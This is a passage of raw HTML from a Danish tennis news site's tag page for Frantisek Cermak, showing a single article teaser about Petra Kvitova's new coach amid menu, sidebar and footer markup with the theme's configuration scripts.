                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/joao-fonseca-brasiliens-nye-tennisjuvel-paa-vej-mod-stjernerne/"  rel="bookmark" class="td-image-wrap " title="João Fonseca: Brasiliens nye tennisjuvel på vej mod stjernerne" ><img class="entry-thumb" src="[data-uri]" alt="Mutua Madrid Open - Day Three" title="João Fonseca: Brasiliens nye tennisjuvel på vej mod stjernerne" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2025/05/GettyImages-2211799164-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/joao-fonseca-brasiliens-nye-tennisjuvel-paa-vej-mod-stjernerne/"  rel="bookmark" title="João Fonseca: Brasiliens nye tennisjuvel på vej mod stjernerne">João Fonseca: Brasiliens nye tennisjuvel på vej mod stjernerne</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/elmer-moeller-foelger-challenger-125-titel-op-med-kvalifikation-til-masters-1000-madrid/"  rel="bookmark" class="td-image-wrap " title="Elmer Møller følger Challenger 125 titel op med kvalifikation til Masters 1000 Madrid" ><img class="entry-thumb" src="[data-uri]" alt="Elmer Møller" title="Elmer Møller følger Challenger 125 titel op med kvalifikation til Masters 1000 Madrid" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2025/02/02I6203-Elmer-Moeller.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/elmer-moeller-foelger-challenger-125-titel-op-med-kvalifikation-til-masters-1000-madrid/"  rel="bookmark" title="Elmer Møller følger Challenger 125 titel op med kvalifikation til Masters 1000 Madrid">Elmer Møller følger Challenger 125 titel op med kvalifikation til Masters&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-97992"><a href="https://www.tennisavisen.dk/tennisviden/">Tennisviden</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"707","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "230";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "58";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.tennisavisen.dk/category/tennisviden/">Alle</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="7795" href="https://www.tennisavisen.dk/category/tennisviden/behandling/">Behandling</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="14" href="https://www.tennisavisen.dk/category/tennisviden/blog/">Blog</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="5259" href="https://www.tennisavisen.dk/category/tennisviden/fysisk-traening/">Fysisk træning</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="2501" href="https://www.tennisavisen.dk/category/tennisviden/instruktion/">Instruktion</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="7794" href="https://www.tennisavisen.dk/category/tennisviden/mental-traening/">Mental træning</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="98" href="https://www.tennisavisen.dk/category/tennisviden/portraet/">Portræt</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="7928" href="https://www.tennisavisen.dk/category/tennisviden/tennisrejser/">Tennisrejser</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="7214" href="https://www.tennisavisen.dk/category/tennisviden/tennisudstyr/">Tennisudstyr</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" class="td-image-wrap " title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="M25 Brisbane 2025" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2025/11/0747ef95-b339-4daf-a519-af5ed9c3f188.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/" class="td-post-category" >ITF Senior</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;">M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" class="td-image-wrap " title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2022/08/297816865_896293367995502_9108802336104983946_n.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause">Sofia Nami Samavati klar til comeback efter 3 års skadespause</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" class="td-image-wrap " title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" ><img class="entry-thumb" src="[data-uri]" alt="Tom Gustavsen" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2025/10/B02I5740-Tom-Gustavsen.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/tennisviden/portraet/" class="td-post-category" >Portræt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper">Tom Gustavsen – et liv med tennis og en passion, der&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-3/"  rel="bookmark" class="td-image-wrap " title="Tennisalbue – hvordan kan Body SDS hjælpe?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisalbue – hvordan kan Body SDS hjælpe?" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2025/05/jk.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/tennisviden/behandling/" class="td-post-category" >Behandling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-3/"  rel="bookmark" title="Tennisalbue – hvordan kan Body SDS hjælpe?">Tennisalbue – hvordan kan Body SDS hjælpe?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-97995"><a href="https://www.tennisavisen.dk/underholdning/">Underholdning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-77020"><a href="https://www.tennisavisen.dk/avisen/">Læs TENNISAVISEN</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_35 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7521","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "3";
block_tdi_35.block_type = "td_block_mega_menu";
block_tdi_35.post_count = "5";
block_tdi_35.found_posts = "29";
block_tdi_35.header_color = "";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "6";
tdBlocksArray.push(block_tdi_35);
</script><div id=tdi_35 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; September 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; September 2025" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2025/09/cover-mockup-tennisavisen-september-2025.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" title="Tennisavisen &#8211; September 2025">Tennisavisen &#8211; September 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-maj-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; Maj 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; Maj 2025" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2025/05/cover-mockup-tennisavisen-maj.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-maj-2025/"  rel="bookmark" title="Tennisavisen &#8211; Maj 2025">Tennisavisen &#8211; Maj 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-januar-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; Januar 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; Januar 2025" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2025/01/tennisavisen-januar-2025-cover-mockup.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-januar-2025/"  rel="bookmark" title="Tennisavisen &#8211; Januar 2025">Tennisavisen &#8211; Januar 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-september-2024/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; September 2024" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; September 2024" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2024/10/tennisavisen-oktober-2024-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-september-2024/"  rel="bookmark" title="Tennisavisen &#8211; September 2024">Tennisavisen &#8211; September 2024</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-august-2024/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; August 2024" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; August 2024" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2024/08/cover-mockup-tennisavisen-august-2024-2.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-august-2024/"  rel="bookmark" title="Tennisavisen &#8211; August 2024">Tennisavisen &#8211; August 2024</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.tennisavisen.dk/">Hjem</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Frantisek Cermak</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Frantisek Cermak</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/twitter-petra-kvitova-faar-ny-traener/"  rel="bookmark" class="td-image-wrap " title="Twitter: Petra Kvitova får ny træner" ><img class="entry-thumb" src="[data-uri]" alt="" title="Twitter: Petra Kvitova får ny træner" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2015/02/Kvitova31.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/twitter-petra-kvitova-faar-ny-traener/"  rel="bookmark" title="Twitter: Petra Kvitova får ny træner">Twitter: Petra Kvitova får ny træner</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/wta/" class="td-post-category" >WTA</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-04-17T15:12:28+02:00" >17. april 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="facebook-likebox-4" class="td_block_template_1 widget facebook-likebox-4 widget_facebook_likebox"><h4 class="block-title"><span><a href="https://www.facebook.com/Tennisavisen">FØLG OS PÅ FACEBOOK</a></span></h4>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/Tennisavisen" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Tennisavisen"><a href="https://www.facebook.com/Tennisavisen">FØLG OS PÅ FACEBOOK</a></blockquote></div>
		</div>
		</aside><aside id="text-15" class="td_block_template_1 widget text-15 widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@tennisavisen.dk"> kontakt@tennisavisen.dk</a>
</div></div>
		</aside><aside id="text-16" class="td_block_template_1 widget text-16 widget_text"><h4 class="block-title"><span>Skribenter søges</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Vil du være skribent for Tennisavisen.dk? <a href="/tennisavisen-dk-soeger-flere-skribenter-der-elsker-tennis/">Læs jobopslag.</a>
</div></div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.tennisavisen.dk/"><img class="td-retina-data" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" alt="Tennisavisen\'s logo" title="Tennisavisen.dk"  width="300" height="100" /></a></div><div class="footer-text-wrap">Tennisavisen er Danmarks største nyhedssite om tennis. Vi bringer nyheder om tennis, billeder, analyser samt anmeldelser af udstyr, baner og rejser.<div class="footer-email-wrap">Kontakt os: <a href="mailto:kontakt@tennisavisen.dk">kontakt@tennisavisen.dk</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Interesse for padel, golf og ski?</span></h4>			<div class="textwidget"><div class="tennisskribent">Besøg vores søstersite Padelbladet.dk med <a href="https://www.padelbladet.dk" target="_blank" rel="noopener">padel nyheder</a>, Golfbladet.com med <a target="_blank"  href="https://www.golfbladet.com">golf nyheder</a> eller Skiavisen.dk med <a target="_blank"  href="https://www.skiavisen.dk">ski nyheder</a>. <br><br>
<strong>Samarbejdspartnere</strong><br>
Besøg også vores samarbejdspartner Depresso Coffee – et mikroristeri der sælger lækre <a href="https://depresso.dk" target="_blank" rel="noreferrer noopener">kaffebønner</a> og Spaophold.com, hvor du får overblik over de bedste tilbud på <a href="https://www.spaophold.com/" target="_blank" rel="noreferrer noopener" data-type="link" data-id="https://www.spaophold.com/">spaophold</a>.</div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_37 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_37" ><script>var block_tdi_37 = new tdBlock();
block_tdi_37.id = "tdi_37";
block_tdi_37.atts = '{"custom_title":"POPUL\u00c6RE STILLINGER","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style"}';
block_tdi_37.td_column_number = "1";
block_tdi_37.block_type = "td_block_7";
block_tdi_37.post_count = "3";
block_tdi_37.found_posts = "7763";
block_tdi_37.header_color = "";
block_tdi_37.ajax_pagination_infinite_stop = "";
block_tdi_37.max_num_pages = "2588";
tdBlocksArray.push(block_tdi_37);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE STILLINGER</span></h4></div><div id=tdi_37 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/grand-slam-vinder-holger-rune-hjem-til-modtagelse-og-pandekager/"  rel="bookmark" class="td-image-wrap " title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager" ><img class="entry-thumb" src="[data-uri]" alt="Holger Vitus Nødskov Rune" title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2019/06/20190609_133714-e1560155949776.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/grand-slam-vinder-holger-rune-hjem-til-modtagelse-og-pandekager/"  rel="bookmark" title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager">Grand Slam vinder Holger Rune hjem til modtagelse og pandekager</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-10T18:17:37+02:00" >10. juni 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/pengeregn-i-french-open/"  rel="bookmark" class="td-image-wrap " title="Pengeregn i French Open: Så meget er på højkant" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pengeregn i French Open: Så meget er på højkant" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2023/05/french-open-french-open-2015-roland-garros-tennis-wallpaper-preview.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/pengeregn-i-french-open/"  rel="bookmark" title="Pengeregn i French Open: Så meget er på højkant">Pengeregn i French Open: Så meget er på højkant</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-25T11:29:27+02:00" >25. maj 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

